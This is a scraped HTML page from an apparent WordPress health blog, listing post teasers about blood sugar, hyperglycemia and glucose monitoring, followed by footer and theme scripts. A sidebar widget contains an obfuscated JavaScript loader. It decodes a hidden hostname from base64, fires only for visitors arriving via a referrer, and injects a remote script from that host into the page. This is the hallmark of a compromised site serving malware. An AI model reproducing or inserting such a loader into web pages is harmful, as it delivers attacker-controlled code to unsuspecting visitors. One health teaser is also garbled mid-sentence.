		<a href="https://fastquickanswer.com/health/what-is-abnormal-blood-sugar/" title="What Is Abnormal Blood Sugar?">
	<img width="298" height="186" src="https://fastquickanswer.com/wp-content/uploads/2016/12/blood-sugar-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://fastquickanswer.com/health/what-is-abnormal-blood-sugar/" title="What Is Abnormal Blood Sugar?">
			What Is Abnormal Blood Sugar?			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://fastquickanswer.com/author/joel-carson/" title="Posts by Joel Carson" rel="author">Joel Carson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Blood sugar, commonly referred to as blood glucose, is the concentration of glucose or sugar in the blood of an animal or human. It enters the human body through consumption of carbohydrates before being is processed by ; this is a hormone secreted by the pancreas and helps the...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://fastquickanswer.com/medical/are-your-blood-sugar-levels-normal/" title="Are Your Blood Sugar Levels Normal">
	<img width="298" height="186" src="https://fastquickanswer.com/wp-content/uploads/2016/03/are-your-blood-sugar-levels-normal1-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://fastquickanswer.com/medical/are-your-blood-sugar-levels-normal/" title="Are Your Blood Sugar Levels Normal">
			Are Your Blood Sugar Levels Normal			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://fastquickanswer.com/author/joel-carson/" title="Posts by Joel Carson" rel="author">Joel Carson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Knowing about normal blood sugar levels is key, it is critical that you see how this is important as it can be extremely perilous. The centralization of glucose in your bloodstream is known as blood glucose level (BGL) or otherwise called blood sugar level. Your glucose level ought to...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://fastquickanswer.com/health/do-you-know-how-to-monitor-your-blood-glucose-levels/" title="Do You Know How To Monitor Your Blood Glucose Levels?">
	<img width="298" height="186" src="https://fastquickanswer.com/wp-content/uploads/2016/12/new-site-blood-sugar-levels-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://fastquickanswer.com/health/do-you-know-how-to-monitor-your-blood-glucose-levels/" title="Do You Know How To Monitor Your Blood Glucose Levels?">
			Do You Know How To Monitor Your Blood Glucose Levels?			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://fastquickanswer.com/author/chris-anderson/" title="Posts by Chris Anderson" rel="author">Chris Anderson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Bayer&#8217;s Contour Blood Glucose Monitoring System This device makes it easy and convenient for continuous glucose monitoring. You can even store your test results for up to two weeks and the test only takes five seconds each time! Notably, this device offers optimal and accurate results in that the...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://fastquickanswer.com/health/managing-diabetes-with-blood-sugar-control/" title="Managing Diabetes with Blood Sugar Control">
	<img width="298" height="186" src="https://fastquickanswer.com/wp-content/uploads/2016/12/Managing-Diabetes-with-Blood-Sugar-Control-featured-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://fastquickanswer.com/health/managing-diabetes-with-blood-sugar-control/" title="Managing Diabetes with Blood Sugar Control">
			Managing Diabetes with Blood Sugar Control			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://fastquickanswer.com/author/joel-carson/" title="Posts by Joel Carson" rel="author">Joel Carson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	It seems harder and harder these days to turn on the news or scroll through headlines without seeing the words “health,” “diabetes,” or “obesity” jumping out at you. The obesity epidemic is only getting worse, and with that, the number of diabetes victims in our country is climbing. This...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://fastquickanswer.com/health/high-blood-sugar-information/" title="High Blood Sugar Information">
	<img width="298" height="186" src="https://fastquickanswer.com/wp-content/uploads/2016/11/High-Blood-Sugar-Information-featured-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://fastquickanswer.com/health/high-blood-sugar-information/" title="High Blood Sugar Information">
			High Blood Sugar Information			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://fastquickanswer.com/author/joel-carson/" title="Posts by Joel Carson" rel="author">Joel Carson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	High blood sugar, better known as hyperglycemia is a grave health issue for individuals who have diabetes. High blood sugar occurs, as the name suggests, when there is just too much sugar in the blood. If a person is diabetic there are two different types of high blood sugar...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://fastquickanswer.com/health/blood-sugar-information/" title="Blood Sugar Information">
	<img width="298" height="186" src="https://fastquickanswer.com/wp-content/uploads/2016/12/Blood-Sugar-Information-featured-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fastquickanswer.com/wp-content/uploads/2016/12/Blood-Sugar-Information-featured-298x186.jpg 298w, https://fastquickanswer.com/wp-content/uploads/2016/12/Blood-Sugar-Information-featured-721x450.jpg 721w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://fastquickanswer.com/health/blood-sugar-information/" title="Blood Sugar Information">
			Blood Sugar Information			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://fastquickanswer.com/author/joel-carson/" title="Posts by Joel Carson" rel="author">Joel Carson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	We need certain amount of sugar in our bodies, in our blood, but some blood sugar information we need to consider is that there is such a thing as too much blood sugar or too little of it. So what is it all about? Blood Sugar Levels There is...</div>
<!--blog-post-content-->							
			
				</li>
							</ul>
		</div>
	
				<div class="pagination pagination-load-more">
					</div>
		<!--pagination-->
			</div>
	<!--primary-->
	<div id="secondary">
		<div class="widget_text home-widget"><div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>	</div>
	<!--secondary-->
</div>
<!--main-->



</section>



<footer id="footer">
        <div class="footer-wrap">



                <div class="footer-logo">



			


		</div>



		<!--footer-logo-->



		<!--bottom-menu-->



		



				



	</div>



	<!--footer-wrap-->



	<div class="copyright">



		<div class="copyright-text">



				<a href="/privacy/" style="margin-top: 5px;display: inline-block;">Privacy Policy</a> | 
				<a href="/terms-of-use/">Terms Of Use</a> | 
				<a href="/contact/">Contact</a>



		</div>



		<!--copyright-text-->



	</div>



	<!--copyright-->


</footer>



<!--footer-->


<script type='text/javascript' src='https://fastquickanswer.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=960006340754591&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
jQuery(window).load(function(){
	jQuery(".menu-item").unbind("mouseenter").unbind("mouseleave");
	jQuery(".menu-item").removeProp('hoverIntent_t');
	jQuery(".menu-item").removeProp('hoverIntent_s');
	jQuery('#main').css('min-height','70vh');
});
</script>
	<script>		
		jQuery(window).resize(function() {
		
		  if (jQuery(this).width() < 700) {
		
		    jQuery('#desktop-search').hide();
		
		  } else {
		
		    jQuery('#desktop-search').show();
		
		    }
		
		});
		
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"94d08f93c8d34cb0ba57852557a4052a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->
<!-- Dynamic page generated in 1769302125.253 seconds. -->
<!-- File not cached! Super Cache Couldn't write to: wp-content/cache/supercache/fastquickanswer.com/2122934786975686d3db1a1.78089540.tmp -->

--- FILE ---
content_type: application/javascript
request_url: https://fastquickanswer.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8
body_size: -102
content:
jQuery(document).ready(function($) {
	        //search

        $("#navigation #searchform input").on( 'focus', function(){
            $(this).parents('.search-box').addClass('active');
        });

        $(document).on( 'click', function(e){
            if (($(e.target).parents('.search-box').length == 0)) {
              $('.search-box').removeClass('active');
            }     
        });
			/*	$("#s").on("input", function(e){
					$('.search-box .featured-thumbnails li').remove();
					e.preventDefault();	
					var search_word = $(this).val();
					
				
						jQuery.ajax({						
							type : "POST",
							url: stepfoxcomplete.stepfoxcompleteurl,
							data: {"action": "stepfox_search", search_this: search_word},
							success : function(response) {				
								
								$('.search-box').find('.featured-thumbnails').html(response);
								return false;											
							}
						});
											
			}); */	
});